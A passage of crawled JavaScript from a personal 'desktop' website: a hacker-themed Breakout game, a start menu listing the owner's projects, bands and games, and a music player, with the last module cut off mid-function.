                    maxHits: Math.min(row + 1, 3),
                    visible: true
                };
            }
        }
    }

    function drawPaddle() {
        ctx.fillStyle = '#00ff00';
        ctx.shadowBlur = 15;
        ctx.shadowColor = '#00ff00';
        ctx.fillRect(paddle.x, paddle.y, paddle.width, paddle.height);

        // Add detail lines
        ctx.strokeStyle = '#003300';
        ctx.lineWidth = 2;
        for (let i = 1; i < 5; i++) {
            ctx.beginPath();
            ctx.moveTo(paddle.x + (paddle.width / 5) * i, paddle.y);
            ctx.lineTo(paddle.x + (paddle.width / 5) * i, paddle.y + paddle.height);
            ctx.stroke();
        }
        ctx.shadowBlur = 0;
    }

    function drawBall() {
        ctx.fillStyle = '#ff00ff';
        ctx.shadowBlur = 20;
        ctx.shadowColor = '#ff00ff';
        ctx.beginPath();
        ctx.arc(ball.x, ball.y, ball.radius, 0, Math.PI * 2);
        ctx.fill();
        ctx.shadowBlur = 0;

        // Draw trail effect
        ctx.fillStyle = 'rgba(255, 0, 255, 0.3)';
        ctx.beginPath();
        ctx.arc(ball.x - ball.dx, ball.y - ball.dy, ball.radius * 0.7, 0, Math.PI * 2);
        ctx.fill();
    }

    function drawBricks() {
        bricks.forEach(row => {
            row.forEach(brick => {
                if (brick.visible) {
                    // Color based on hits remaining
                    let color;
                    let glowColor;
                    if (brick.hits === 3) {
                        color = '#ff0000';
                        glowColor = '#ff0000';
                    } else if (brick.hits === 2) {
                        color = '#ff8800';
                        glowColor = '#ff8800';
                    } else {
                        color = '#00ffff';
                        glowColor = '#00ffff';
                    }

                    ctx.fillStyle = color;
                    ctx.shadowBlur = 10;
                    ctx.shadowColor = glowColor;
                    ctx.fillRect(brick.x, brick.y, brick.width, brick.height);

                    // Border
                    ctx.strokeStyle = '#000000';
                    ctx.lineWidth = 2;
                    ctx.strokeRect(brick.x, brick.y, brick.width, brick.height);

                    // Hit indicator
                    ctx.shadowBlur = 0;
                    ctx.fillStyle = '#000000';
                    ctx.font = 'bold 12px Courier New';
                    ctx.textAlign = 'center';
                    ctx.textBaseline = 'middle';
                    ctx.fillText(brick.hits, brick.x + brick.width / 2, brick.y + brick.height / 2);
                }
            });
        });
        ctx.shadowBlur = 0;
    }

    function movePaddle() {
        if (keys.ArrowLeft && paddle.x > 0) {
            paddle.x -= paddle.speed;
        }
        if (keys.ArrowRight && paddle.x + paddle.width < canvas.width) {
            paddle.x += paddle.speed;
        }

        // Keep ball on paddle before launch
        if (ball.onPaddle) {
            ball.x = paddle.x + paddle.width / 2;
        }
    }

    function moveBall() {
        if (ball.onPaddle) return;

        ball.x += ball.dx;
        ball.y += ball.dy;

        // Wall collision (left and right)
        if (ball.x + ball.radius > canvas.width || ball.x - ball.radius < 0) {
            ball.dx *= -1;
        }

        // Top wall collision
        if (ball.y - ball.radius < 0) {
            ball.dy *= -1;
        }

        // Paddle collision
        if (
            ball.y + ball.radius > paddle.y &&
            ball.x > paddle.x &&
            ball.x < paddle.x + paddle.width
        ) {
            // Add spin based on where ball hits paddle
            const hitPos = (ball.x - paddle.x) / paddle.width;
            ball.dx = (hitPos - 0.5) * 8;
            ball.dy = -Math.abs(ball.dy);
        }

        // Bottom wall - lose life
        if (ball.y + ball.radius > canvas.height) {
            lives--;
            livesElement.textContent = lives;

            if (lives > 0) {
                resetBall();
                statusElement.textContent = 'BREACH FAILED';
                statusElement.style.color = '#ff8800';
            } else {
                gameOver = true;
                gameStarted = false;
                statusElement.textContent = 'SYSTEM LOCKED';
                statusElement.style.color = '#ff0000';
            }
        }
    }

    function checkBrickCollision() {
        let hitBrick = false;

        for (let row = 0; row < bricks.length && !hitBrick; row++) {
            for (let col = 0; col < bricks[row].length && !hitBrick; col++) {
                const brick = bricks[row][col];

                if (brick.visible) {
                    if (
                        ball.x + ball.radius > brick.x &&
                        ball.x - ball.radius < brick.x + brick.width &&
                        ball.y + ball.radius > brick.y &&
                        ball.y - ball.radius < brick.y + brick.height
                    ) {
                        // Determine which side of the brick was hit
                        const ballCenterX = ball.x;
                        const ballCenterY = ball.y;
                        const brickCenterX = brick.x + brick.width / 2;
                        const brickCenterY = brick.y + brick.height / 2;

                        const dx = ballCenterX - brickCenterX;
                        const dy = ballCenterY - brickCenterY;

                        // Determine if hit was more horizontal or vertical
                        if (Math.abs(dx / brick.width) > Math.abs(dy / brick.height)) {
                            // Hit from side
                            ball.dx *= -1;
                        } else {
                            // Hit from top or bottom
                            ball.dy *= -1;
                        }

                        brick.hits--;

                        if (brick.hits <= 0) {
                            brick.visible = false;
                            score += 10 * level;
                            scoreElement.textContent = score;

                            // Update high score
                            if (score > highScore) {
                                highScore = score;
                                highScoreElement.textContent = highScore;
                                localStorage.setItem('breakoutHighScore', highScore);
                                // Save to server
                                saveServerHighScore('desktop_breakout', highScore);
                            }
                        }

                        hitBrick = true; // Only hit one brick per frame

                        // Check if level complete
                        checkLevelComplete();
                    }
                }
            }
        }
    }

    function checkLevelComplete() {
        const allBroken = bricks.every(row => row.every(brick => !brick.visible));

        if (allBroken) {
            level++;
            levelElement.textContent = level;
            ball.speed += 0.5;
            createBricks();
            resetBall();
            statusElement.textContent = 'LEVEL CLEARED';
            statusElement.style.color = '#00ff00';
        }
    }

    function resetBall() {
        ball.x = paddle.x + paddle.width / 2;
        ball.y = canvas.height - 50;
        ball.dx = 4 * (Math.random() > 0.5 ? 1 : -1);
        ball.dy = -4;
        ball.onPaddle = true;
        gameStarted = false;
    }

    function draw() {
        // Clear canvas
        ctx.fillStyle = '#001100';
        ctx.fillRect(0, 0, canvas.width, canvas.height);

        // Draw grid
        ctx.strokeStyle = '#002200';
        ctx.lineWidth = 0.5;
        for (let i = 0; i < canvas.width; i += 20) {
            ctx.beginPath();
            ctx.moveTo(i, 0);
            ctx.lineTo(i, canvas.height);
            ctx.stroke();
        }
        for (let i = 0; i < canvas.height; i += 20) {
            ctx.beginPath();
            ctx.moveTo(0, i);
            ctx.lineTo(canvas.width, i);
            ctx.stroke();
        }

        drawBricks();
        drawPaddle();
        drawBall();

        // Draw game over screen
        if (gameOver) {
            ctx.fillStyle = 'rgba(0, 0, 0, 0.8)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);

            ctx.fillStyle = '#ff0000';
            ctx.font = 'bold 40px Courier New';
            ctx.textAlign = 'center';
            ctx.textBaseline = 'middle';
            ctx.fillText('FIREWALL INTACT', canvas.width / 2, canvas.height / 2 - 40);

            ctx.fillStyle = '#00ff00';
            ctx.font = 'bold 24px Courier New';
            ctx.fillText(`Final Score: ${score}`, canvas.width / 2, canvas.height / 2 + 10);
            ctx.fillText(`Level Reached: ${level}`, canvas.width / 2, canvas.height / 2 + 45);

            ctx.fillStyle = '#888888';
            ctx.font = '16px Courier New';
            ctx.fillText('Click NEW BREACH to restart', canvas.width / 2, canvas.height / 2 + 85);
        }
    }

    function update() {
        if (!gameOver) {
            movePaddle();
            if (gameStarted) {
                moveBall();
                checkBrickCollision();
            }
        }
    }

    function gameLoop() {
        update();
        draw();
        window.breakoutGameLoop = requestAnimationFrame(gameLoop);
    }

    function resetGame() {
        // Stop any running game loop
        if (window.breakoutGameLoop) {
            cancelAnimationFrame(window.breakoutGameLoop);
            window.breakoutGameLoop = null;
        }

        score = 0;
        level = 1;
        lives = 3;
        gameOver = false;
        gameStarted = false;
        ball.speed = 4;

        scoreElement.textContent = score;
        levelElement.textContent = level;
        livesElement.textContent = lives;
        statusElement.textContent = 'READY';
        statusElement.style.color = '#00ff00';

        paddle.x = canvas.width / 2 - paddle.width / 2;
        createBricks();
        resetBall();

        // Restart game loop
        gameLoop();
    }

    function handleMouseMove(e) {
        const rect = canvas.getBoundingClientRect();
        const mouseX = e.clientX - rect.left;
        paddle.x = mouseX - paddle.width / 2;

        // Keep paddle in bounds
        if (paddle.x < 0) paddle.x = 0;
        if (paddle.x + paddle.width > canvas.width) {
            paddle.x = canvas.width - paddle.width;
        }

        // Keep ball on paddle before launch
        if (ball.onPaddle) {
            ball.x = paddle.x + paddle.width / 2;
        }
    }

    function handleKeyDown(e) {
        if (e.key === 'ArrowLeft' || e.key === 'ArrowRight') {
            e.preventDefault();
            keys[e.key] = true;
        }

        // Launch ball with space or click
        if ((e.key === ' ' || e.type === 'click') && ball.onPaddle && !gameOver) {
            ball.onPaddle = false;
            gameStarted = true;
            statusElement.textContent = 'BREACHING';
            statusElement.style.color = '#00ff00';
        }
    }

    function handleKeyUp(e) {
        if (e.key === 'ArrowLeft' || e.key === 'ArrowRight') {
            keys[e.key] = false;
        }
    }

    // Clean up old listeners if they exist
    if (window.breakoutMouseHandler) {
        canvas.removeEventListener('mousemove', window.breakoutMouseHandler);
    }
    if (window.breakoutKeyHandler) {
        document.removeEventListener('keydown', window.breakoutKeyHandler);
        document.removeEventListener('keyup', window.breakoutKeyUpHandler);
    }

    // Store handlers for cleanup
    window.breakoutMouseHandler = handleMouseMove;
    window.breakoutKeyHandler = handleKeyDown;
    window.breakoutKeyUpHandler = handleKeyUp;

    // Event listeners
    canvas.addEventListener('mousemove', handleMouseMove);
    canvas.addEventListener('click', handleKeyDown);
    document.addEventListener('keydown', handleKeyDown);
    document.addEventListener('keyup', handleKeyUp);
    resetBtn.addEventListener('click', resetGame);

    // Start game
    resetGame();
}

export { createBreakoutWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/start_menu.js
body_size: 1671
content:
import { createWindow } from './main.js';
import { createAboutWindow } from './about.js';
import { createNewTerminalWindow } from './new_terminal.js';
import { createAboutWebsiteWindow, createDesktopSimWindow, createTerminalSimWindow, createMobileSimWindow, createNotesWindow } from './this_website.js';
import { createTerminalInfoWindow } from './terminal_info.js';
import { createK8sClusterWindow } from './k8s_cluster.js';
import { createClockWindow } from './clock.js';
import { createCalculatorWindow } from './calculator.js';
import { createHtml5AsciiVideoWindow } from './html5_ascii_video.js';
import { createLlmToolsNmapWindow } from './llm_tools_nmap.js';
import { createHackerGameSuiteWindow } from './hacker_game_suite.js';
import { createClowntraWindow } from './clowntra.js';
import { createSpatialGlassWindow } from './spatial_glass.js';
import { createStereoViewerWindow } from './stereo_viewer.js';
import { createGhostIllusionWindow } from './ghost_illusion.js';
import { createChakraCoinWindow } from './chakra_coin.js';
import { createPinballWindow } from './pinball.js';
import { createStranglingMarilynWindow } from './strangling_marilyn.js';
import { createSmokeThrowerWindow } from './smoke_thrower.js';
import { createEscapeTheTubeWindow } from './escape_the_tube.js';
import { createFicklesTheClownWindow } from './fickles_the_clown.js';
import { createAsphaltRazorbladeWindow } from './asphalt_razorblade.js';
import { createSleepingWithKnivesWindow } from './sleeping_with_knives.js';
import { createBrainphreakBandWindow } from './brainphreak_band.js';
import { createMurderousRedGlareWindow } from './murderous_red_glare.js';
import { createAtonalChromaticWindow, createGuitarLessonsWindow } from './atonal_chromatic.js';
import { createFicklesWorldWindow } from './fickles_world.js';
import { createMinesweeperWindow } from './minesweeper.js';
import { createSnakeWindow } from './snake.js';
import { createBreakoutWindow } from './breakout.js';
import { createWordleWindow } from './wordle.js';
import { createTerminalHackerWindow } from './terminal_hacker.js';
import { createNESEmulatorWindow } from './nes_emulator.js';

function initStartMenu() {
    const startButton = document.getElementById('start-button');
    const startMenu = document.getElementById('start-menu');

    // --- Start Menu Functionality ---
    startButton.addEventListener('click', (event) => {
        startMenu.classList.toggle('hidden');
        event.stopPropagation(); // Prevent document click from closing immediately
    });

    // Close start menu if clicked outside
    document.addEventListener('click', (event) => {
        if (!startMenu.classList.contains('hidden') && !startMenu.contains(event.target) && event.target !== startButton) {
            startMenu.classList.add('hidden');
        }
    });

    // --- Hierarchical Start Menu --- 
        
    const menuConfig = [
        {
            name: 'Notes',
            action: () => createNotesWindow()
        },
        {
            name: 'About Me',
            submenu: [
                {
                    name: 'Dossier',
                    action: () => createAboutWindow()
                },
                {
                    name: 'My Resume',
                    action: () => window.open('/shared/images/Donald White 2025 Resume.pdf', '_blank')
                },
                {
                    name: 'GitHub',
                    action: () => window.open('https://github.com/brainphreak', '_blank')
                }
            ]
        },
        {
            name: 'Projects',
            submenu: [
                {
                    name: 'Web Apps',
                    submenu: [
                        {
                            name: 'hacker-game-suite',
                            action: () => createHackerGameSuiteWindow()
                        },
                        {
                            name: 'html5-ascii-video',
                            action: () => createHtml5AsciiVideoWindow()
                        }
                    ]
                },
                {
                    name: 'Python',
                    submenu: [
                        {
                            name: 'llm-tools-nmap',
                            action: () => createLlmToolsNmapWindow()
                        }
                    ]
                },
                { // New position for Raspberry Pi
                    name: 'Raspberry Pi',
                    submenu: [
                        {
                            name: 'k8s-pi-cluster',
                            action: () => createK8sClusterWindow()
                        },

                        {
                            name: '3D Stereo Viewer',
                            action: () => createStereoViewerWindow()
                        }
                    ]
                },
                {
                    name: 'Unity',
                    submenu: [
                        {
                            name: 'Fickles World',
                            action: () => createFicklesWorldWindow()
                        },
                        {
                            name: 'Clowntra',
                            action: () => createClowntraWindow()
                        },
                        {
                            name: 'Pinball',
                            action: () => createPinballWindow()
                        }
                    ]
                }
            ]
        },
        {
            name: 'Articles',
            submenu: [
                {
                    name: 'Netrun Systems',
                    submenu: [
                        {
                            name: 'Spatial Glass',
                            action: () => createSpatialGlassWindow()
                        }
                    ]
                }
            ]
        },
        {
            name: 'Creative',
            submenu: [
                {
                    name: 'My Bands',
                    submenu: [
                        { name: 'Escape The Tube', action: () => createEscapeTheTubeWindow() },
                        { name: 'Smoke Thrower', action: () => createSmokeThrowerWindow() },
                        { name: 'Strangling Marilyn', action: () => createStranglingMarilynWindow() },
                        { name: 'Asphalt Razorblade', action: () => createAsphaltRazorbladeWindow() },
                        { name: 'Sleeping With Knives', action: () => createSleepingWithKnivesWindow() },
                        { name: 'Fickles The Clown', action: () => createFicklesTheClownWindow() },
                        { name: 'Brainphreak', action: () => createBrainphreakBandWindow() },
                        { name: 'Murderous Red Glare', action: () => createMurderousRedGlareWindow() }
                    ]
                },
                {
                    name: 'Guitar',
                    submenu: [
                        {
                            name: 'Guitar Lessons',
                            action: () => createGuitarLessonsWindow()
                        }
                    ]
                },
                {
                    name: 'Magic',
                    submenu: [
                        {
                            name: 'Ghost Illusion',
                            action: () => createGhostIllusionWindow()
                        },
                        {
                            name: 'Chakra Coin',
                            action: () => createChakraCoinWindow()
                        }
                    ]
                }
            ]
        },
        {
            name: 'Utilities',
            submenu: [
                {
                    name: 'Terminal',
                    action: () => createNewTerminalWindow()
                },
                {
                    name: 'Chat',
                    action: () => openMessenger()
                },
                {
                    name: 'Clock',
                    action: () => createClockWindow()
                },
                {
                    name: 'Calculator',
                    action: () => createCalculatorWindow()
                },
                {
                    name: 'Music Player',
                    action: () => {
                        const musicPlayerButton = document.getElementById('music-player-button');
                        if (musicPlayerButton) {
                            musicPlayerButton.click();
                        }
                    }
                }
            ]
        },
        {
            name: 'Games',
            submenu: [
                {
                    name: 'Vulnerability Scanner',
                    action: () => createMinesweeperWindow()
                },
                {
                    name: 'Data Packet Collector',
                    action: () => createSnakeWindow()
                },
                {
                    name: 'Firewall Breaker',
                    action: () => createBreakoutWindow()
                },
                {
                    name: 'Code Breaker',
                    action: () => createWordleWindow()
                },
                {
                    name: 'NES Emulator',
                    action: () => createNESEmulatorWindow()
                },
                {
                    name: 'Terminal Hacker',
                    action: () => createTerminalHackerWindow()
                }
            ]
        }
    ];

    function renderStartMenu(items, parentElement) {
        items.forEach(item => {
            const li = document.createElement('li');
            const a = document.createElement('a');
            a.href = '#';
            a.textContent = item.name;
            li.appendChild(a);

            if (item.submenu) {
                li.classList.add('has-submenu');
                const submenuUl = document.createElement('ul');
                submenuUl.classList.add('submenu');
                renderStartMenu(item.submenu, submenuUl);
                li.appendChild(submenuUl);

                li.addEventListener('mouseenter', () => {
                    const rect = submenuUl.getBoundingClientRect();
                    const viewportHeight = window.innerHeight;

                    if (rect.bottom > viewportHeight) {
                        submenuUl.classList.add('open-upward');
                    } else {
                        submenuUl.classList.remove('open-upward');
                    }
                });

                li.addEventListener('mouseleave', () => {
                    submenuUl.classList.remove('open-upward');
                });
            } else if (item.action) {
                a.addEventListener('click', (e) => {
                    e.preventDefault();
                    item.action();
                    startMenu.classList.add('hidden'); // Close menu on action
                });
            }

            parentElement.appendChild(li);
        });
    }

    renderStartMenu(menuConfig, startMenu);
}

export { initStartMenu };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/music_player.js
body_size: 4069
content:
import { createWindow, openWindows, setActiveWindow } from './main.js';

let audio = new Audio(); // Moved to module level

let currentSongIndex = 0;
let isPlaying = false;
let isShuffle = false;
let isRepeat = false;

let audioCtx;
let analyser;
let source;
let bufferLength;
let dataArray;

// Module-level DOM element references
let visualizer;
let playerPlaylist;
let prevBtn;
let playBtn;
let pauseBtn;
let stopBtn;
let nextBtn;
let currentSongEl;
let songTimeEl;
let seekBar;
let shuffleBtn;
let repeatBtn;
let musicPlayerWindow; // Reference to the created window

let visualizerInterval;
let seeking = false; // For seek bar

const playlist = [
    { title: "edIT - Twenty Minutes", src: "/shared/music/01 - edIT - Twenty Minutes.mp3" },
    { title: "The Alg0rithm - Access Granted", src: "/shared/music/02 - The Alg0rithm - Access Granted.mp3" },
    { title: "Master Boot Record - MSDOS.SYS", src: "/shared/music/03 - Master Boot Record - MSDOS.SYS.mp3" },
    { title: "Igorrr - Tendon", src: "/shared/music/04- Igorrr - Tendon.mp3" },
    { title: "edIT - Dex", src: "/shared/music/05 - edIT - Dex.mp3" },
    { title: "The Alg0rithm - Trojans", src: "/shared/music/06 - The Alg0rithm - Trojans.mp3" },
    { title: "Master Boot Record - CONFIG.SYS", src: "/shared/music/07 - Master Boot Record - CONFIG.SYS.mp3" },
    { title: "Igorrr - Excessive Funeral", src: "/shared/music/08 - Igorrr - Excessive Funeral.mp3" },
];

function formatTime(secs) {
    if (isNaN(secs)) return "0:00";
    const m = Math.floor(secs / 60) || 0;
    const s = Math.floor(secs - m * 60) || 0;
    return `${m}:${String(s).padStart(2, '0')}`;
};

function startVisualizer() {
    stopVisualizer();
    visualizerInterval = setInterval(() => {
        const bars = visualizer.getElementsByClassName('visualizer-bar');
        for (let i = 0; i < bars.length; i++) {
            const height = Math.floor(Math.random() * 100);
            bars[i].style.height = `${height}%`;
        }
    }, 100);
}

function stopVisualizer() {
    if (visualizerInterval) {
        clearInterval(visualizerInterval);
        visualizerInterval = null;
        const bars = visualizer.getElementsByClassName('visualizer-bar');
        for (let i = 0; i < bars.length; i++) {
            bars[i].style.height = '0%';
        }
    }
}

function loadSong(index) {
    const song = playlist[index];
    audio.src = song.src;
    currentSongEl.textContent = song.title;
    populatePlaylist(); // Renamed from renderPlaylist

    // Return a promise that resolves when audio is ready to play
    return new Promise((resolve, reject) => {
        const onCanPlay = () => {
            audio.removeEventListener('canplaythrough', onCanPlay);
            audio.removeEventListener('error', onError);
            resolve();
        };

        const onError = (error) => {
            audio.removeEventListener('canplaythrough', onCanPlay);
            audio.removeEventListener('error', onError);
            reject(error);
        };

        // If already loaded, resolve immediately
        if (audio.readyState >= 3) { // HAVE_FUTURE_DATA or better
            resolve();
        } else {
            audio.addEventListener('canplaythrough', onCanPlay, { once: true });
            audio.addEventListener('error', onError, { once: true });
        }
    });
}

function playSong() {
    isPlaying = true;
    audio.play().then(() => {
        playBtn.style.background = 'linear-gradient(to bottom, #777 0%, #555 100%)';
        pauseBtn.style.background = 'linear-gradient(to bottom, #555 0%, #333 100%)';
        startVisualizer();
        localStorage.setItem('musicPlayerAutoPlay', 'true');
    }).catch(error => {
        console.error("Error playing audio:", error);
        currentSongEl.textContent = "Error playing file";
        isPlaying = false;
    });
}

function pauseSong() {
    isPlaying = false;
    audio.pause();
    playBtn.style.background = 'linear-gradient(to bottom, #555 0%, #333 100%)';
    pauseBtn.style.background = 'linear-gradient(to bottom, #777 0%, #555 100%)';
    stopVisualizer();
    localStorage.setItem('musicPlayerAutoPlay', 'false');
}

function stopAudio() { // Renamed from stopSong
    audio.pause();
    audio.currentTime = 0;
    isPlaying = false;
    playBtn.style.background = 'linear-gradient(to bottom, #555 0%, #333 100%)';
    pauseBtn.style.background = 'linear-gradient(to bottom, #555 0%, #333 100%)';
    if (!isNaN(audio.duration)) {
        songTimeEl.textContent = `0:00 / ${formatTime(audio.duration)}`;
    } else {
        songTimeEl.textContent = "0:00 / 0:00";
    }
    seekBar.value = 0;
    stopVisualizer();
    localStorage.setItem('musicPlayerAutoPlay', 'false');
}

async function nextTrack() {
    if (isShuffle) {
        if (playlist.length > 1) {
            let newIndex;
            do {
                newIndex = Math.floor(Math.random() * playlist.length);
            } while (newIndex === currentSongIndex);
            currentSongIndex = newIndex;
        }
    } else {
        currentSongIndex = (currentSongIndex + 1) % playlist.length;
    }
    try {
        await loadSong(currentSongIndex);
        playSong();
    } catch (error) {
        console.error("Error loading next track:", error);
        currentSongEl.textContent = "Error loading track";
    }
}

async function prevTrack() {
    if (isShuffle) {
        if (playlist.length > 1) {
            let newIndex;
            do {
                newIndex = Math.floor(Math.random() * playlist.length);
            } while (newIndex === currentSongIndex);
            currentSongIndex = newIndex;
        }
    } else {
        currentSongIndex = (currentSongIndex - 1 + playlist.length) % playlist.length;
    }
    try {
        await loadSong(currentSongIndex);
        playSong();
    } catch (error) {
        console.error("Error loading previous track:", error);
        currentSongEl.textContent = "Error loading track";
    }
}

function updateSongDisplay() {
    currentSongEl.textContent = playlist[currentSongIndex].title;
    populatePlaylist();
}

function populatePlaylist() { // Adapted from renderPlaylist
    playerPlaylist.innerHTML = '';
    playlist.forEach((song, index) => {
        const item = document.createElement('div');
        item.className = 'playlist-item';
        if (index === currentSongIndex) {
            item.classList.add('active');
        }
        item.textContent = `[${(index + 1).toString().padStart(2, '0')}] ${song.title}`;
        item.addEventListener('click', async function() {
            currentSongIndex = index;
            try {
                await loadSong(currentSongIndex);
                playSong();
            } catch (error) {
                console.error("Error loading song from playlist:", error);
                currentSongEl.textContent = "Error loading track";
            }
        });
        playerPlaylist.appendChild(item);
    });
}

function createMusicPlayerWindow() {
    if (!audioCtx) {
        audioCtx = new (window.AudioContext || window.webkitAudioContext)();
        analyser = audioCtx.createAnalyser();
        source = audioCtx.createMediaElementSource(audio);
        source.connect(analyser);
        analyser.connect(audioCtx.destination);

        analyser.fftSize = 32; // Smaller FFT size for fewer bars
        bufferLength = analyser.frequencyBinCount; // Half of fftSize
        dataArray = new Uint8Array(bufferLength);
    }
    const musicPlayerContent = `
        <div class="music-player" id="musicPlayer">
            <div class="player-header draggable-title-bar" id="playerHeader">
                <div class="player-title">Music Player v2.0</div>
                <div class="player-controls">
                    <div class="player-btn minimize" id="playerMinimizeBtn"></div>
                    <div class="player-btn playlist-toggle" id="playerTogglePlaylistBtn"></div>
                    <div class="player-btn close" id="playerCloseBtn"></div>
                </div>
            </div>
            <div class="player-body">
                <div class="player-display">
                    <div class="player-song-info">
                        <div class="player-song-title" id="currentSong">No song loaded</div>
                        <div class="player-time" id="songTime">0:00 / 0:00</div>
                    </div>
                    <div class="player-visualizer" id="visualizer">
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                        <div class="visualizer-bar"></div>
                    </div>
                </div>
                <input type="range" id="seek-bar" value="0" style="width: 100%; margin-top: 5px;margin-bottom:5px">
                <div class="player-control-row">
                    <div class="player-buttons">
                        <div class="player-button" id="prevBtn">|&lt;</div>
                        <div class="player-button" id="playBtn">&gt;</div>
                        <div class="player-button" id="pauseBtn">||</div>
                        <div class="player-button" id="stopBtn">[]</div>
                        <div class="player-button" id="nextBtn">&gt;|</div>
                    </div>
                    <div class="player-buttons">
                        <div class="player-button" id="playerControlPlaylistBtn">PL</div>
                        <div class="player-button" id="shuffleBtn">S</div>
                        <div class="player-button" id="repeatBtn">R</div>
                    </div>
                </div>
            </div>
            <div class="player-playlist" id="playerPlaylist"></div>
        </div>
    `;

    // Load saved music player position or use defaults (centered between terminal right edge and desktop icons)
    const savedPlayerState = localStorage.getItem('musicPlayerWindowState');
    const desktopWidth = document.getElementById('desktop').offsetWidth;
    const terminalWidth = 800;
    const terminalRightEdge = (desktopWidth + terminalWidth) / 2;
    const iconsLeftEdge = desktopWidth - 100; // Desktop icons are ~100px from right
    // Center music player (275px wide) between terminal right edge and icons
    let playerX = terminalRightEdge + ((iconsLeftEdge - terminalRightEdge - 275) / 2);
    let playerY = 20; // Near top of desktop

    if (savedPlayerState) {
        const state = JSON.parse(savedPlayerState);
        playerX = state.x ?? playerX;
        playerY = state.y ?? playerY;
    }

    const options = {
        width: 275,
        height: 123,
        x: playerX,
        y: playerY,
        resizable: false,
        maximizable: false,
        customFrame: true,
        customClass: 'music-player-window'
    };

    musicPlayerWindow = createWindow('music-player', 'Music Player', musicPlayerContent, options);

    const playerHeader = musicPlayerWindow.querySelector('#playerHeader');
    const playerMinimizeBtn = musicPlayerWindow.querySelector('#playerMinimizeBtn');
    const playerCloseBtn = musicPlayerWindow.querySelector('#playerCloseBtn');
    const playerTogglePlaylistBtn = musicPlayerWindow.querySelector('#playerTogglePlaylistBtn');
    
    // Assign module-level DOM elements
    playerPlaylist = musicPlayerWindow.querySelector('#playerPlaylist');
    prevBtn = musicPlayerWindow.querySelector('#prevBtn');
    playBtn = musicPlayerWindow.querySelector('#playBtn');
    pauseBtn = musicPlayerWindow.querySelector('#pauseBtn');
    stopBtn = musicPlayerWindow.querySelector('#stopBtn');
    nextBtn = musicPlayerWindow.querySelector('#nextBtn');
    shuffleBtn = musicPlayerWindow.querySelector('#shuffleBtn');
    repeatBtn = musicPlayerWindow.querySelector('#repeatBtn');
    currentSongEl = musicPlayerWindow.querySelector('#currentSong');
    songTimeEl = musicPlayerWindow.querySelector('#songTime');
    visualizer = musicPlayerWindow.querySelector('#visualizer');
    seekBar = musicPlayerWindow.querySelector('#seek-bar');

    // Event Listeners
    playBtn.addEventListener('click', function() {
        if (audioCtx.state === 'suspended') {
            audioCtx.resume();
        }
        playSong();
    });

    pauseBtn.addEventListener('click', function() {
        if (audioCtx.state === 'suspended') {
            audioCtx.resume();
        }
        pauseSong();
    });

    stopBtn.addEventListener('click', function() {
        stopAudio();
    });

    nextBtn.addEventListener('click', function() {
        nextTrack();
    });

    prevBtn.addEventListener('click', function() {
        prevTrack();
    });

    shuffleBtn.addEventListener('click', function() {
        isShuffle = !isShuffle;
        this.style.background = isShuffle ?
            'linear-gradient(to bottom, #777 0%, #555 100%)' :
            'linear-gradient(to bottom, #555 0%, #333 100%)';
    });

    repeatBtn.addEventListener('click', function() {
        isRepeat = !isRepeat;
        this.style.background = isRepeat ?
            'linear-gradient(to bottom, #777 0%, #555 100%)' :
            'linear-gradient(to bottom, #555 0%, #333 100%)';
    });

    playerTogglePlaylistBtn.addEventListener('click', function(e) {
        e.stopPropagation();
        const musicPlayerEl = musicPlayerWindow.querySelector('#musicPlayer');
        const playlistFixedheight = 100; // Fixed height of the playlist

        if (playerPlaylist.style.display === 'block') {
            playerPlaylist.style.display = 'none';
            musicPlayerWindow.style.height = `${musicPlayerEl.offsetHeight}px`; // Revert to original player height
        } else {
            playerPlaylist.style.display = 'block';
            musicPlayerWindow.style.height = `${musicPlayerEl.offsetHeight + playlistFixedheight}px`;
        }
    });

    const playerControlPlaylistBtn = musicPlayerWindow.querySelector('#playerControlPlaylistBtn');
    playerControlPlaylistBtn.addEventListener('click', function(e) {
        e.stopPropagation();
        const musicPlayerEl = musicPlayerWindow.querySelector('#musicPlayer');
        const playlistFixedheight = 100; // Fixed height of the playlist

        if (playerPlaylist.style.display === 'block') {
            playerPlaylist.style.display = 'none';
            musicPlayerWindow.style.height = `${musicPlayerEl.offsetHeight}px`; // Revert to original player height
        } else {
            playerPlaylist.style.display = 'block';
            musicPlayerWindow.style.height = `${musicPlayerEl.offsetHeight + playlistFixedheight}px`;
        }
    });

    audio.addEventListener('loadedmetadata', function() {
        songTimeEl.textContent =
            `0:00 / ${formatTime(audio.duration)}`;
    });

    audio.addEventListener('timeupdate', function() {
        if (isPlaying) {
            songTimeEl.textContent =
                `${formatTime(audio.currentTime)} / ${formatTime(audio.duration)}`;
            if (isFinite(audio.duration) && audio.duration > 0) { // Check for finite duration
                seekBar.value = (audio.currentTime / audio.duration) * 100;
            }
            if (audio.currentTime >= audio.duration - 0.5) {
                if (isRepeat) {
                    audio.currentTime = 0;
                    audio.play();
                } else {
                    nextTrack();
                }
            }
        }
    });

    seekBar.addEventListener('mousedown', (e) => {
        seeking = true;
        audio.pause(); // Pause audio while seeking

        const seek = (event) => {
            const rect = seekBar.getBoundingClientRect();
            const clickX = event.clientX - rect.left;
            const percentage = clickX / rect.width;
            if (!isNaN(audio.duration)) {
                audio.currentTime = percentage * audio.duration;
                seekBar.value = percentage * 100; // Update seek bar visually
            }
        };

        const stopSeeking = () => {
            seeking = false;
            audio.play(); // Resume audio after seeking
            document.removeEventListener('mousemove', seek);
            document.removeEventListener('mouseup', stopSeeking);
        };

        document.addEventListener('mousemove', seek);
        document.addEventListener('mouseup', stopSeeking);
        seek(e); // Apply seek immediately on mousedown
    });

    playerCloseBtn.addEventListener('click', (e) => {
        e.stopPropagation();
        saveMusicPlayerState(); // Save position before closing
        localStorage.setItem('musicPlayerState', 'closed'); // Remember closed state
        stopAudio();
        musicPlayerWindow.remove();
        const taskbarButton = document.getElementById(`taskbar-button-music-player`);
        if (taskbarButton) {
            taskbarButton.remove();
        }
        delete openWindows['music-player'];
    });

    playerMinimizeBtn.addEventListener('click', (e) => {
        e.stopPropagation();
        musicPlayerWindow.style.display = 'none';
